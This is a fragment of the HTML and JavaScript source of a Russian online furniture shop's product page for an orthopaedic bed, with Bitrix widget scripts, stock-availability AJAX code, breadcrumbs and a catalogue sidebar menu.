	<!--'end_frame_cache_6zLbbW'--><script>
	/*check mobile device*/
	if(jQuery.browser.mobile){
		$('*[data-event="jqm"]').on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			var _this = $(this);
			var name = _this.data('name');
			if(window.matchMedia('(min-width:992px)').matches)
			{
				if(!$(this).hasClass('clicked'))
				{
					$(this).addClass('clicked');
					$(this).jqmEx();
					$(this).trigger('click');
				}
				return false;
			}
			else if(name.length){
				var script = arNextOptions['SITE_DIR'] + 'form/';
				var paramsStr = ''; var arTriggerAttrs = {};
				$.each(_this.get(0).attributes, function(index, attr){
					var attrName = attr.nodeName;
					var attrValue = _this.attr(attrName);
					arTriggerAttrs[attrName] = attrValue;
					if(/^data\-param\-(.+)$/.test(attrName)){
						var key = attrName.match(/^data\-param\-(.+)$/)[1];
						paramsStr += key + '=' + attrValue + '&';
					}
				});

				var triggerAttrs = JSON.stringify(arTriggerAttrs);
				var encTriggerAttrs = encodeURIComponent(triggerAttrs);
				script += '?name=' + name + '&' + paramsStr + 'data-trigger=' + encTriggerAttrs;
				location.href = script;
			}
		});
	}
</script><!--'start_frame_cache_KSBlai'--><div class="bx_item_list_you_looked_horizontal detail">
	<div id="sale_gift_main_products_1777903947" class="bx_sale_gift_main_products common_product wrapper_block">
			</div>
</div>
<script>
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'[base64]/0L7Qu9GD0YfQuNGC0Ywg0L/[base64].d06e6fd5d0410b2e433a7af3c2a4b48a4269e87e4c46165e17ca37cb97ccf1be',
			template: 'main.e568003feec79eb5605c9b525c96dd5df2c3dd5f6f9298b0f8b4c5256fbc66c6',
			site_id: 's1'
		},
		injectId:  'sale_gift_main_products_1777903947',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.3a79ec7544fd19ebc990e51660dca32bf6d58a4a1b2c390398910970b4e27215',
		isGift:  false,
		productId:  25048,
		offerId: 25048	});
	if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}
});

BX.message({});
</script>
<!--'end_frame_cache_KSBlai'-->		</div>

		
			
			
		
			
			
			
			
	







	<script>
		// if($("#ask_block_content").length && $("#ask_block").length){
		// 	$("#ask_block_content").appendTo($("#ask_block"));
		// 	$("#ask_block_content").removeClass("hidden");
		// }
		// if($(".gifts").length && $("#reviews_content").length){
		// 	$(".gifts").insertAfter($("#reviews_content"));
		// }
		if($("#reviews_content").length && $(".tabs .tab-content #review.tab-pane.active").length){
		 	$("#reviews_content").show();
		}
		if(!$(".stores_tab").length){
			$('.item-stock .store_view').removeClass('store_view');
		}
		viewItemCounter('25048','BASE');
	</script>




		<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}}]);
		</script>
	<script>
var viewedCounter = {
	path: '/bitrix/components/bitrix/catalog.element/ajax.php',
	params: {
		AJAX: 'Y',
		SITE_ID: "s1",
		PRODUCT_ID: "25048",
		PARENT_ID: "25048"
	}
};
BX.ready(
	BX.defer(function(){
		$('body').addClass('detail_page');
		BX.ajax.post(
			viewedCounter.path,
			viewedCounter.params
		);
	})
);
</script>
<!--'start_frame_cache_des'--><script>
	insertElementStoreBlock = function(html){
		if(
			typeof map === 'object' &&
			map && typeof map.destroy === 'function'
		){
			// there is a map on the page
			map.destroy();
		}

		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');

		$('.tabs_section .tab-content .stores_tab .stores_tab').html(html);

		if($('.stores_wrapper .stores_tab').siblings('h4').length){
			if($('.stores_wrapper > h4 .stores-title').length){
				$('.stores_wrapper > h4 .stores-title').remove();
			}

			$('.stores_wrapper .stores_tab .stores-title').appendTo($('.stores_wrapper .stores_tab').siblings('h4'));
		}
	}

	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;

		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}

			$.ajax({
				type:"POST",
				url:arNextOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':25048,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':[],'SET_ITEMS':'','SITE_ID':'s1','USE_STORES':true},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;

							window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									}
								}
							});
						}

						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
BX.ready(
	BX.defer(function(){
		setElementStore('');
	})
);
</script>
<!--'end_frame_cache_des'--></div>

<div class="clearfix"></div>


<script>
	if(!$('.js_seo_title').length)
		$('<span class="js_seo_title" style="display:none;"></span>').appendTo($('body'));
	BX.addCustomEvent(window, "onAjaxSuccess", function(e){
		var arAjaxPageData = 
{'TITLE':'Кровать арт.017 (Ортопед) 1,6м ясень анкор/тирамису',
'WINDOW_TITLE':'Кровать арт.017 (Ортопед) 1,6м ясень анкор/тирамису',
'NAV_CHAIN':'<div class=\"breadcrumbs\" itemscope=\"\" itemtype=\"http://schema.org/BreadcrumbList\"><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_0\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/\" title=\"Главная\" itemprop=\"item\"><span itemprop=\"name\">Главная<\/span><meta itemprop=\"position\" content=\"1\"><\/a><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_1\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/catalog/\" title=\"Каталог\" itemprop=\"item\"><span itemprop=\"name\">Каталог<\/span><meta itemprop=\"position\" content=\"2\"><\/a><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item drop\" id=\"bx_breadcrumb_2\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"number\" href=\"/catalog/spalnya/\" itemprop=\"item\"><span itemprop=\"name\">Спальня<\/span><b class=\"space\"><\/b><span class=\"separator\"><\/span><meta itemprop=\"position\" content=\"3\"><\/a><div class=\"dropdown_wrapp\"><div class=\"dropdown\"><a class=\"dark_link\" href=\"/catalog/gostinaya/\">Гостиная<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/\">Спальня<\/a><a class=\"dark_link\" href=\"/catalog/prikhozhaya/\">Прихожая<\/a><a class=\"dark_link\" href=\"/catalog/myagkaya_mebel/\">Мягкая мебель<\/a><a class=\"dark_link\" href=\"/catalog/shkafy/\">Шкафы<\/a><a class=\"dark_link\" href=\"/catalog/detskie/\">Детские<\/a><a class=\"dark_link\" href=\"/catalog/stoly_i_stulya/\">Столы и стулья<\/a><a class=\"dark_link\" href=\"/catalog/ofis/\">Офис<\/a><a class=\"dark_link\" href=\"/catalog/mebel_uyut_servis/\">Мебель &quot;Уют сервис&quot;<\/a><a class=\"dark_link\" href=\"/catalog/mebel_so_skidkoy/\">Мебель со скидкой<\/a><a class=\"dark_link\" href=\"/catalog/mebel_mif/\">Мебель &quot;МИФ&quot;<\/a><a class=\"dark_link\" href=\"/catalog/mebel_dlya_vannoy_komnaty/\">Мебель для ванной комнаты<\/a><a class=\"dark_link\" href=\"/catalog/komody/\">Комоды<\/a><a class=\"dark_link\" href=\"/catalog/polki/\">Полки<\/a><\/div><\/div><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item drop\" id=\"bx_breadcrumb_3\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"number\" href=\"/catalog/spalnya/modulnye_spalni/\" itemprop=\"item\"><span itemprop=\"name\">Модульные спальни<\/span><b class=\"space\"><\/b><span class=\"separator\"><\/span><meta itemprop=\"position\" content=\"4\"><\/a><div class=\"dropdown_wrapp\"><div class=\"dropdown\"><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/\">Модульные спальни<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/krovati/\">Кровати<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/ortopedicheskie_osnovaniya/\">Ортопедические основания<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/tualetnye_stoliki/\">Туалетные столики<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/prikrovatnye_tumby/\">Прикроватные тумбы<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/matrasy/\">Матрасы<\/a><\/div><\/div><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item drop\" id=\"bx_breadcrumb_4\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"number\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_6_modern/\" itemprop=\"item\"><span itemprop=\"name\">Модульная серия &quot;Кэт-6 Модерн&quot;<\/span><b class=\"space\"><\/b><span class=\"separator\"><\/span><meta itemprop=\"position\" content=\"5\"><\/a><div class=\"dropdown_wrapp\"><div class=\"dropdown\"><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_garun/\">Модульная серия &quot;Garun&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_viktoriya/\">Модульная серия &quot;Виктория&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_zara/\">Модульная серия &quot;Зара&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_4/\">Модульная серия &quot;Кэт-4&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_kantri/\">Модульная серия &quot;Кантри&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_1/\">Модульная серия &quot;Кэт-1&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_7/\">Модульная серия &quot;Кэт-7&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_6/\">Модульная серия &quot;Кэт-6&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_lazurit/\">Модульная серия &quot;Светлана Provence&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_marchel/\">Модульная серия &quot;Марчел&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_6_ldsp/\">Модульная серия &quot;Кэт-6 ЛДСП&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_kvadro/\">Модульная серия &quot;Квадро&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_8/\"> Модульная серия &quot;Кэт-8&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_9/\"> Модульная серия &quot;Кэт-9&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_sven/\"> Модульная серия &quot;Свен&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_adam/\">Модульная серия &quot;Адам&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_eva/\"> Модульная серия &quot;Ева&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_kimberli/\">Модульная серия &quot;Кимберли&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_instayl/\">Модульная серия &quot;Инстайл&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_leonardo/\">Модульная серия &quot;Леонардо&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_monako/\">Модульная серия &quot;Монако&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_naomi/\">Модульная серия &quot;Наоми&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_fiesta/\">Модульная серия &quot;Фиеста&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_pandora/\">Модульная серия &quot;Пандора&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_simpl/\">Модульная серия &quot;Симпл&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_soft/\">Модульная серия &quot;Софт&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_urban/\">Модульная серия &quot;Урбан&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_skandika/\">Модульная серия &quot;Скандика&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_kassandra/\">Модульная серия &quot;Кассандра&quot;<\/a><a class=\"dark_link\" href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_svetlana/\">Модульная серия &quot;Светлана&quot;<\/a><\/div><\/div><\/div><span class=\"separator\">-<\/span><span class=\"\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><link href=\"/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_6_modern/39899/\" itemprop=\"item\" /><span><span itemprop=\"name\">Кровать арт.017 (Ортопед) 1,6м ясень анкор/тирамису<\/span><meta itemprop=\"position\" content=\"6\"><\/span><\/span><\/div>'
};

		//set title from offers
		if(typeof ItemObj == 'object' && Object.keys(ItemObj).length)
		{
			if('TITLE' in ItemObj && ItemObj.TITLE)
			{
				arAjaxPageData.TITLE = ItemObj.TITLE;
				arAjaxPageData.WINDOW_TITLE = ItemObj.WINDOW_TITLE;
			}
		}

		if (arAjaxPageData.TITLE)
			$('h1').html(arAjaxPageData.TITLE);
		if (arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE)
		{
			$('.js_seo_title').html(arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE); //seo fix for spec symbol
			BX.ajax.UpdateWindowTitle($('.js_seo_title').html());
		}

		if (arAjaxPageData.NAV_CHAIN)
			BX.ajax.UpdatePageNavChain(arAjaxPageData.NAV_CHAIN);
		$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').html());
	});
</script>

																																											</div> 																				</div> 																</div> 				
													<div class="left_block">
															<div class="menu_top_block catalog_block">
		<ul class="menu dropdown">
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/gostinaya/" >
												<span class="name">Гостиная</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/gostinaya/stenki_v_nalichii/"><img src="/upload/resize_cache/iblock/d26/50_50_1/d262f64f12002b9118faf1cabf25b2de.jpg" alt="Стенки в наличии" /></a></span>
																		<a class="section" href="/catalog/gostinaya/stenki_v_nalichii/"><span>Стенки в наличии</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/gostinaya/modulnaya_gostinaya/"><img src="/upload/resize_cache/iblock/396/50_50_1/3966bba766b10c526cb8e58cdb72221b.jpg" alt="Модульная гостиная" /></a></span>
																		<a class="section" href="/catalog/gostinaya/modulnaya_gostinaya/"><span>Модульная гостиная</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/gostinaya/zhurnalnye_stoliki/"><img src="/upload/resize_cache/iblock/f5a/50_50_1/f5a9643d0935fb8daaa5866a5d00f11f.JPG" alt="Журнальные столики" /></a></span>
																		<a class="section" href="/catalog/gostinaya/zhurnalnye_stoliki/"><span>Журнальные столики</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/gostinaya/stenki/"><img src="/upload/resize_cache/iblock/1a0/50_50_1/1a0927d0c26a9f995658c35bd8dea061.jpg" alt="Стенки" /></a></span>
																		<a class="section" href="/catalog/gostinaya/stenki/"><span>Стенки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/gostinaya/stoyki_tv/"><img src="/upload/resize_cache/iblock/a7b/50_50_1/a7becc1c42ca02bbce537bf6fdb6cb4c.jpeg" alt="ТВ-тумбы" /></a></span>
																		<a class="section" href="/catalog/gostinaya/stoyki_tv/"><span>ТВ-тумбы</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child current opened m_line v_hover">
					<a class="icons_fa parent" href="/catalog/spalnya/" >
												<span class="name">Спальня</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class="  current ">
																			<span class="image"><a href="/catalog/spalnya/modulnye_spalni/"><img src="/upload/resize_cache/iblock/0e7/50_50_1/0e72f0b213b7b88431a8d9e2e2866388.jpg" alt="Модульные спальни" /></a></span>
																		<a class="section" href="/catalog/spalnya/modulnye_spalni/"><span>Модульные спальни</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/spalnya/krovati/"><img src="/upload/resize_cache/iblock/2c4/50_50_1/2c4e6689028138a5e974fd034d10ab68.jpg" alt="Кровати" /></a></span>
																		<a class="section" href="/catalog/spalnya/krovati/"><span>Кровати</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/spalnya/ortopedicheskie_osnovaniya/"><img src="/upload/resize_cache/iblock/749/50_50_1/74959510c462b63874bc23beffabf47d.jpg" alt="Ортопедические основания" /></a></span>
																		<a class="section" href="/catalog/spalnya/ortopedicheskie_osnovaniya/"><span>Ортопедические основания</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/spalnya/tualetnye_stoliki/"><img src="/upload/resize_cache/iblock/608/50_50_1/6082e70b536651b4ffe143d38b9ef823.jpg" alt="Туалетные столики" /></a></span>
																		<a class="section" href="/catalog/spalnya/tualetnye_stoliki/"><span>Туалетные столики</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/spalnya/prikrovatnye_tumby/"><img src="/upload/resize_cache/iblock/452/50_50_1/4529c45c13b17419dcc90386a043c6e8.jpg" alt="Прикроватные тумбы" /></a></span>
																		<a class="section" href="/catalog/spalnya/prikrovatnye_tumby/"><span>Прикроватные тумбы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/spalnya/matrasy/"><img src="/upload/resize_cache/iblock/9ae/50_50_1/9ae3e90d76a3fcd396e4b97b44cd8470.jpg" alt="Матрасы" /></a></span>
																		<a class="section" href="/catalog/spalnya/matrasy/"><span>Матрасы</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/prikhozhaya/" >
												<span class="name">Прихожая</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/prikhozhaya/modulnye_prikhozhie/"><img src="/upload/resize_cache/iblock/b28/50_50_1/b283a38873d15a3e9fb6080381d44f79.jpg" alt="Модульные прихожие" /></a></span>
																		<a class="section" href="/catalog/prikhozhaya/modulnye_prikhozhie/"><span>Модульные прихожие</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/prikhozhaya/tumby_dlya_obuvi/"><img src="/upload/resize_cache/iblock/f20/50_50_1/f20e4c226118d1dc5e63299f43756ab9.jpg" alt="Тумбы для обуви" /></a></span>
																		<a class="section" href="/catalog/prikhozhaya/tumby_dlya_obuvi/"><span>Тумбы для обуви</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/prikhozhaya/veshalki/"><img src="/upload/resize_cache/iblock/1d1/50_50_1/1d18a3f5e615d0fb839dafa34b525383.jpg" alt="Вешалки" /></a></span>
																		<a class="section" href="/catalog/prikhozhaya/veshalki/"><span>Вешалки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/prikhozhaya/samostoyatelnye/"><img src="/upload/resize_cache/iblock/085/50_50_1/0855db912c02f372c8632b9e8e9d8a76.jpg" alt="Самостоятельные прихожие" /></a></span>
																		<a class="section" href="/catalog/prikhozhaya/samostoyatelnye/"><span>Самостоятельные прихожие</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/myagkaya_mebel/" >
												<span class="name">Мягкая мебель</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/myagkaya_mebel/banketki/"><img src="/upload/resize_cache/iblock/3e7/50_50_1/3e7b8b8ce505f7399cea2f88daa3b840.jpg" alt="Банкетки и пуфы" /></a></span>
																		<a class="section" href="/catalog/myagkaya_mebel/banketki/"><span>Банкетки и пуфы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/myagkaya_mebel/uglovye_divany/"><img src="/upload/resize_cache/iblock/cdd/50_50_1/cddb140383267bfafa3ef457de2d0c1e.jpg" alt="Угловые диваны" /></a></span>
																		<a class="section" href="/catalog/myagkaya_mebel/uglovye_divany/"><span>Угловые диваны</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/myagkaya_mebel/pryamye_divany/"><img src="/upload/resize_cache/iblock/240/50_50_1/240df5669950c073eb7247c33094edf9.jpg" alt="Прямые диваны" /></a></span>
																		<a class="section" href="/catalog/myagkaya_mebel/pryamye_divany/"><span>Прямые диваны</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/myagkaya_mebel/kresla/"><img src="/upload/resize_cache/iblock/134/50_50_1/13487fd0415b97589e8776b86987e437.png" alt="Кресла" /></a></span>
																		<a class="section" href="/catalog/myagkaya_mebel/kresla/"><span>Кресла</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/myagkaya_mebel/beskarkasnaya_mebel/"><img src="/upload/resize_cache/iblock/79d/50_50_1/79d5df6b9350b115d05676eb2eaed237.jpg" alt="Бескаркасная мебель" /></a></span>
																		<a class="section" href="/catalog/myagkaya_mebel/beskarkasnaya_mebel/"><span>Бескаркасная мебель</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/shkafy/" >
												<span class="name">Шкафы</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/shkafy/shkafy_kupe_v_nalichii/"><img src="/upload/resize_cache/iblock/127/50_50_1/1274d64908ea16f706c2aa57ba5b5ca0.jpg" alt="Шкафы-купе в наличии" /></a></span>
																		<a class="section" href="/catalog/shkafy/shkafy_kupe_v_nalichii/"><span>Шкафы-купе в наличии</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/shkafy/stellazhi/"><img src="/upload/resize_cache/iblock/1ee/50_50_1/1ee0cdc2317372c1af453726c0acb14f.jpg" alt="Стеллажи" /></a></span>
																		<a class="section" href="/catalog/shkafy/stellazhi/"><span>Стеллажи</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/shkafy/shkafy_odnostvorchatye/"><img src="/upload/resize_cache/iblock/333/50_50_1/3338de550f5c87f51f37dcc4717d1a5f.jpg" alt="Шкафы распашные однодверные" /></a></span>
																		<a class="section" href="/catalog/shkafy/shkafy_odnostvorchatye/"><span>Шкафы распашные однодверные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/shkafy/shkafy_uglovye/"><img src="/upload/resize_cache/iblock/21f/50_50_1/21f21b9abfebce42f9f53959ccc62e55.jpg" alt="Шкафы угловые" /></a></span>
																		<a class="section" href="/catalog/shkafy/shkafy_uglovye/"><span>Шкафы угловые</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/shkafy/shkafy_raspashnye_dvukhdvernye/"><img src="/upload/resize_cache/iblock/c4e/50_50_1/c4ecd0fdd4b25b3d681395b979815636.jpg" alt="Шкафы распашные двухдверные" /></a></span>
																		<a class="section" href="/catalog/shkafy/shkafy_raspashnye_dvukhdvernye/"><span>Шкафы распашные двухдверные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/shkafy/shkafy_raspashnye_trekhdvernye/"><img src="/upload/resize_cache/iblock/bd5/50_50_1/bd59205078469f134832a4a5ac2bf480.jpg" alt="Шкафы распашные трехдверные" /></a></span>
																		<a class="section" href="/catalog/shkafy/shkafy_raspashnye_trekhdvernye/"><span>Шкафы распашные трехдверные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/shkafy/shkafy_raspashnye_chetyrekhdvernye/"><img src="/upload/resize_cache/iblock/d38/50_50_1/d386309ef3232c1dfb60f5a014186bfb.jpg" alt="Шкафы распашные четырехдверные" /></a></span>
																		<a class="section" href="/catalog/shkafy/shkafy_raspashnye_chetyrekhdvernye/"><span>Шкафы распашные четырехдверные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/shkafy/shkafy_kupe/"><img src="/upload/resize_cache/iblock/898/50_50_1/898d07187df0a7e58e20a84f31c3d4ce.jpg" alt="Шкафы-купе" /></a></span>
																		<a class="section" href="/catalog/shkafy/shkafy_kupe/"><span>Шкафы-купе</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/detskie/" >
												<span class="name">Детские</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/detskie/nabory_detskoy_mebeli/"><img src="/upload/resize_cache/iblock/954/50_50_1/9544278bf806109cbe4fd6562528e3c5.jpg" alt="Наборы детской мебели" /></a></span>
																		<a class="section" href="/catalog/detskie/nabory_detskoy_mebeli/"><span>Наборы детской мебели</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/detskie/modulnye_detskie/"><img src="/upload/resize_cache/iblock/99b/50_50_1/99b1af4d96a370160e4d050174c8b1f8.jpg" alt="Модульные детские" /></a></span>
																		<a class="section" href="/catalog/detskie/modulnye_detskie/"><span>Модульные детские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/stoly_i_stulya/" >
												<span class="name">Столы и стулья</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/stoly_i_stulya/tumby/"><img src="/upload/resize_cache/iblock/292/50_50_1/292d19d2ae7850e6c3a3773c5b387fe3.jpg" alt="Тумбы" /></a></span>
